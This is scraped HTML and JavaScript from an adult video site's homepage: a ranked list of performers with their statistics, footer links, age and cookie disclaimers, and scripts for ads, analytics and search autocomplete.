showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>75.1%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>18M</p></div></div></div><div id="top_pornstars_homepage_12581" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/12581/violet-myers.html" title="Violet Myers"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_12581.jpg?ver=1742223142" alt="Violet Myers"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/12581/violet-myers.html" title="Violet Myers"><h3>Violet Myers</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>38</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 2</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>71.4%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>521k</p></div></div></div><div id="top_pornstars_homepage_4366" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/4366/angela-white.html" title="Angela White"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_4366.jpg?ver=1677518697" alt="Angela White"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/4366/angela-white.html" title="Angela White"><h3>Angela White</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_au.png?ver=1653316260" alt="au"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>184</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 3</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>70.7%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>6M</p></div></div></div><div id="top_pornstars_homepage_4565" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/4565/abella-danger.html" title="Abella Danger"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_4565.jpg?ver=1742223600" alt="Abella Danger"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/4565/abella-danger.html" title="Abella Danger"><h3>Abella Danger</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>365</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 4</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>69.5%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>8M</p></div></div></div><div id="top_pornstars_homepage_11896" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/11896/emily-willis.html" title="Emily Willis"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_11896.jpg?ver=1759304744" alt="Emily Willis"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/11896/emily-willis.html" title="Emily Willis"><h3>Emily Willis</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_ar.png?ver=1653316260" alt="ar"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>223</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 5</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>67.4%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>2M</p></div></div></div><div id="top_pornstars_homepage_98" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/98/alexis-texas.html" title="Alexis Texas"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_98.jpg?ver=1620656076" alt="Alexis Texas"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/98/alexis-texas.html" title="Alexis Texas"><h3>Alexis Texas</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>98</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 6</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>77.4%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>13M</p></div></div></div><div id="top_pornstars_homepage_137" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/137/sara-jay.html" title="Sara Jay"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_137.jpg?ver=1742488677" alt="Sara Jay"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/137/sara-jay.html" title="Sara Jay"><h3>Sara Jay</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>111</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 7</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>74%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>7M</p></div></div></div><div id="top_pornstars_homepage_2590" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2590/mia-malkova.html" title="Mia Malkova"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2590.jpg?ver=1683888229" alt="Mia Malkova"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2590/mia-malkova.html" title="Mia Malkova"><h3>Mia Malkova</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>136</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 8</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>75.2%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>5M</p></div></div></div><div id="top_pornstars_homepage_2976" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2976/brandi-love.html" title="Brandi Love"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2976.jpg?ver=1742224591" alt="Brandi Love"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2976/brandi-love.html" title="Brandi Love"><h3>Brandi Love</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>159</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 9</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>79.5%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>12M</p></div></div></div><div id="top_pornstars_homepage_6375" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/6375/cory-chase.html" title="Cory Chase"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_6375.jpg?ver=1741792745" alt="Cory Chase"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/6375/cory-chase.html" title="Cory Chase"><h3>Cory Chase</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>91</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 10</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>71.7%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>3M</p></div></div></div><div id="top_pornstars_homepage_7524" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/7524/xev-bellringer.html" title="Xev Bellringer"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_7524.jpg?ver=1742319241" alt="Xev Bellringer"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/7524/xev-bellringer.html" title="Xev Bellringer"><h3>Xev Bellringer</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>84%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>1</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 11</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>58.9%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>26k</p></div></div></div><div id="top_pornstars_homepage_2428" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2428/ava-addams.html" title="Ava Addams"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2428.jpg?ver=1723016090" alt="Ava Addams"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2428/ava-addams.html" title="Ava Addams"><h3>Ava Addams</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_fr.png?ver=1653316259" alt="fr"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>89%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>243</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 12</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>75.8%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>10M</p></div></div></div></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Show more Pornstars" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url="/pornstars"
	><span class="load_more_text js_included_load_more">Show more Pornstars<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_partner_container_wrapper js_footer_partner_container_wrapper hidden"><div class="close_button js_remove_footer_partner_container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12"><path d="m12,10.31l-1.69,1.69-4.31-4.31L1.7,12l-1.7-1.69,4.3-4.31L0,1.7,1.7,0l4.3,4.3L10.31,0l1.69,1.7-4.31,4.3,4.31,4.31Z"></path></svg></div><div class="footer_partner_container js_footer_partner_container"><div class="box_container"><div class="inner_box_container"><iframe src="https://plx.porndig.com/zone/2803?_obf=1" width="100%" height="64px" style="border:0;overflow:hidden;"></iframe></div></div></div></div><div class="footer_wrapper footer_wrapper_page_homepage"><div><span class=""><a class="footer_item" href="/tags/" title="Porn Tags" >Porn Tags</a>
								-			</span><span class=""><a class="footer_item" href="/gay-tags/" title="Gay Tags" >Gay Tags</a>
								-			</span><span class=""><a class="footer_item" href="/shemale-tags/" title="Shemale Tags" >Shemale Tags</a>
								-			</span><span class=""><a class="footer_item" href="/amateur-tags/" title="Amateur Tags" >Amateur Tags</a>
								-			</span><span class="hidden-xs hidden-sm"><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Content removal)" data-sfw="TRUE">DMCA (Content removal)</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Privacy Policy & Cookies" data-sfw="TRUE">Privacy Policy & Cookies</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Terms & Conditions" data-sfw="TRUE">Terms & Conditions</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcGFyZW50YWwtY29udHJvbHMlMkY=" title="Parental Controls" data-sfw="TRUE">Parental Controls</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY29udGFjdCUyRg==" title="Contact" data-sfw="TRUE">Contact</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcnNzJTJGZGlzYWJsZWRfdmlkZW9zJTJG" title="Deleted videos" data-sfw="TRUE">Deleted videos</span></span></div><div class="copywrite"> &copy; 2011 - 2025 porndig.com</div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.porndig.com/assets/porndig/img/loading.gif?ver=1653316244"></div><div class="js_message_container message_container"></div><div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=40&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><div class="disclaimer_image"><img width="114" src="https://assets.porndig.com/assets/porndig/img/logo_disclaimer.png?ver=1653316245" alt="porndig.com" /></div><p class="disclaimer_header" id="disclaimer_header">Adults-only content!</p><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">This site, strictly for adults, features pornographic content, including nudity and explicit sexual acts.</div><br/><div id="disclaimer_phrase_2"></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">By entering, you certify that you are of legal age to access this type of content in your country of residence and accept our <span class='obfs' data-obfs='L3Rvcy8='>Terms and Conditions</span> as well as our <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Privacy Policy.</span></div><div class="outer_button_wrapper"><div class="inner_button_selector_container"><button class="btn btn_disclaimer_trans js_remove_soft_disclaimer" data-mc_link="/transexual"><strong>Trans</strong></button><button class="btn btn_disclaimer_gay js_remove_soft_disclaimer" data-mc_link="/gays"><strong>Gay</strong></button><button class="btn btn_disclaimer_amateur js_remove_soft_disclaimer" data-mc_link="/amateur"><strong>Amateur</strong></button></div><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><strong>ENTER</strong> - Straight</button></div><hr /><div class="disclaimer_parental_control">Parents, read our page on <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Parental Controls</span></div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															By accessing this website, you agree to abide by our <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Terms and Conditions">Terms and Conditions</span>, our <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Privacy &amp; Cookie Policy">Privacy Policy</span>, and consent to the use of cookies.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Accept</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Tip</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Swipe to preview</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, got it</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.porndig.com/assets/porndig/css/bundle.css?ver=1764261550"/><link rel="stylesheet" type="text/css" href="https://assets.porndig.com/assets/default/css/excluded/simplebar.css?ver=1653316259"/></noscript><script>
			// check if current page if whitelisted for disclaimer
						window.disclaimer_whitelisted = false;
			// Defer load style sheets
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
				window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
			if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
			else window.addEventListener('load', loadDeferredStyles);
		</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=true;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:1,bundle_category_text:"Multi-Categories",multifilter_text:""};module.promo_tool={mobile:false,tablet:false};module.promo_tool.mobile={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.porndig.com\/zone\/225?domain=porndig.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.porndig.com\/zone_interstitial\/2776","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.promo_tool.tablet={"type":"popunder","cookie_time":"54000000","cookie_name":"tablet_promotool","url":"https:\/\/plx.porndig.com\/zone\/1471","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":false,"trigger_element":"a.video_item_thumbnail","skip_displays":0,"capping":1};module.current_page='home';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["top_webcams_homepage","recent_studio_videos_homepage"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornstars\/?(.*)":"\/pornstars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/gay\/videos\/","(.*)\/pornstars\/?(.*)":"\/gay\/pornstars\/","(.*)\/studios\/?(.*)":"\/gay\/studios\/","(.*)\/photo-gif\/?(.*)":"\/gay\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/gay\/videos\/s="},"3":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/transexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/transexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/transexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transexual\/videos\/s="},"4":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornstars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/bisexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'The passwords mismatch';
		</script><script type="text/javascript" src="https://assets.porndig.com/assets/porndig/js/bundle.js?ver=1763726806"></script><script type="text/javascript">
var tkn_ga_events = (function (module){
    module.disclaimer_event = function(action, unique) {
        if (typeof unique === 'undefined') unique = false;
        if (typeof gtag !== 'undefined') {
            if (unique) {
                var unique_cookie = 'dscev'+action;
                if (tkn_global_helper.read_cookie(unique_cookie)) {
                    return true;
                }
                tkn_global_helper.create_cookie(unique_cookie, 1);
            }
            // ga('send', 'event', {
            //     eventCategory: 'disclaimer',
            //     eventAction: action,
            //     // Exclude this event from bounce rate calculations.
            //     nonInteraction: true,
            // });
            gtag('event', action, {
                event_category: 'disclaimer',
                // Exclude this event from bounce rate calculations.
                non_interaction: true
            });
        }
    }
    return module;
} (tkn_ga_events || {}));
</script><script type="text/javascript">
    function init_SearchBar(base_url, site_name, attempt) {
        if (typeof attempt === 'undefined') attempt = 1;
        if (attempt <= 10) {
            // if Bloodhound is not defined, attempt to load it later... only try this 10 times
            if (typeof Bloodhound === 'undefined') {
                setTimeout(function() {
                    init_SearchBar(base_url, site_name, attempt + 1);
                }, 200);
                return false;
            }
            var main_category_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].length ? $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value : 1;
            var search_bar_data = new Bloodhound({
                datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                queryTokenizer: Bloodhound.tokenizers.whitespace,
                remote: {
                    //url: '/api/esearch_search_bar/' + $('form[class="search"] input[name="main_category_id"]').val() + '/QUERY',
                    url: base_url + '/search_bar_' + site_name + '_' + main_category_id
                        + '/_search?q=value:QUERY value:*QUERY value:QUERY*&default_operator=OR&size=25',
                    wildcard: 'QUERY',
                    prepare: function (query, settings) {
                        // get actual main category id
                        var mc_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value;
                        if (mc_id == 0) {
                            // is celebrity
                            settings.url = base_url + '/search_bar_celebrity_' + site_name
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                        }
                        else {
                            // default
                            settings.url = base_url + '/search_bar_' + site_name + '_' + mc_id
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                         }
                        return settings;
                    },
                    rateLimitBy : 'debounce',
                    rateLimitWait : 500,
                    // change bloodhound response
                    filter: function(data) {
                        // this variables makes all information to be organized by a certain order (PRIORITY against esearch score)
                        var organize_by_type = true;
                        // define needed variables
                        var final_data = [];
                        if (organize_by_type == true) {	
                            var temp_data = [];
                            temp_data.category = [];
                            temp_data.video_tag = [];
                            temp_data.studio = [];
                            temp_data.pornstar = [];
                            temp_data.video = [];
                            temp_data.webcam = [];
                            temp_data.search_log = []; // initialize for organization purpose, but don't use this for now
                            temp_data.combo = []; // initialize for organization purpose, but don't use this for now
                            temp_data.celebrity = [];
                            // interact with information
                            data.hits.hits.forEach(organize_info);
                            function organize_info(item, index) {
                                var index = item['_source']['type'];
                                temp_data[index].push(item['_source']);
                            }
                            // now, remove indexes
                            if (temp_data.category.length) temp_data.category.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video_tag.length) temp_data.video_tag.forEach(function(item) {final_data.push(item)});
                            if (temp_data.studio.length) temp_data.studio.forEach(function(item) {final_data.push(item)});
                            if (temp_data.pornstar.length) temp_data.pornstar.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video.length) temp_data.video.forEach(function(item) {final_data.push(item)});
                            if (temp_data.webcam.length) temp_data.webcam.forEach(function(item) {final_data.push(item)});
                            // ignore "search_log" from final_data
                            // ignore "combo" from final_data
                            if (temp_data.celebrity.length) temp_data.celebrity.forEach(function(item) {final_data.push(item)});
                        }
                        else {
                            // interact with information
                            data.hits.hits.forEach(organize_base_info);
                            function organize_base_info(item, index) {
                                final_data.push(item['_source']);
                            }
                        }
                        // return data
                        return final_data;
                    }
                },
                cache: false
            });
            var typehead_ui = {
                minLength: 3,
                //highlight: true, // now its using mark.js
                hint: false
            };
            var options = {
                name: 'search_bar',
                source: search_bar_data,
                display: 'text',
                limit: 10,
                templates: {
                    suggestion: function(data){
                        // if its not the same origin, the link should be target "_blank" and "nofollow"
                        var extra_options = '';
                        if (data.url.indexOf(window.origin) == -1) {
                            extra_options = 'target="_blank" rel="nofollow"';
                        }
                        return '<a href="' + data.url + '" ' + extra_options + '>'
                            +data.icon
                            +'<span class="search_title">' + data.title + '</span>'
                            +' <span class="search_type grey_text pull-right">' + data.label + '</span>'
                        +'</a>';
                    }
                }
            };
            // Initialize typeahead with mark.js
            $('.navbar_search_wrapper input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            // Initialize typeahead with mark.js
            $('.mobile_search input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            $('.navbar_search_wrapper input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
            $('.mobile_search input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
        }
    }

    $('body').one('tkn:js_specific_ready', function() {
        var base_url = 'https://esearch.porndig.com';
        var site_name = 'porndig';
        if (base_url != '') {
            init_SearchBar(base_url, site_name);
        }
    });
</script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
